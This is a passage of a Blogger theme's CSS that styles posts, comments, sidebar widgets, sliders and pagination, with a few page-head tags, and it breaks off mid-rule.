font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:233px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .Anterior {
float:left;
width:470px;
}
.post-pagination .Siguiente {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #fff5f5;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #f9e0d9;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #868686;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #eec7bc;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 250px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 60px;
border: 1px solid #ebebeb;
padding: 29px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
background: #ffffff;
border-bottom: 2px solid #eec7bc;
display: inline-block;
font-size: 11px;
font-weight: 500;
letter-spacing: 2px;
padding: 7px 15px;
position: relative;
text-transform: uppercase;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
display: block;
position: relative;
padding: 0px 11px 25px;
line-height: 16px;
overflow: hidden;
font-weight: 600;
text-align: center;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 2px;
margin-top: -60px;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:5px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding-left: 75px;
padding-right: 75px;
padding-top: 40px;
padding-bottom: 40px;
}
.my-insta-box {
font-size: 16px;
text-align: center;
padding-bottom: 35px;
text-transform: uppercase;
}
a.btn-style:before {
font-family: FontAwesome;
content: '\f16d';
margin-right: 10px;
}
a.btn-style {
color: #eec7bc;
font-family: 'Open Sans', sans-serif;
letter-spacing: 0;
font-size: 15px;
font-weight: 400;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#FFFFFF; }
.menu li a { color:#303030; }
.menu li a:hover {  color:#d8a99b; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;    border: 1px solid #ebebeb;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #ebebeb; }
ul.menu ul li:first-child a, .menu ul ul li:first-child a{border:none}
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#FFF5F5; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#FFFFFF;
padding:6px;
position: relative;
z-index: 9999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #303030;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#303030;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border-radius: 30px;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:15.8333333%;display:inline-block;margin:0!important;padding:0 5px}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6744590957341573877&amp;zx=1ddaef3c-80f7-4504-95f4-11c6415dd281' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6744590957341573877&amp;zx=1ddaef3c-80f7-4504-95f4-11c6415dd281' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5122983196709238 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
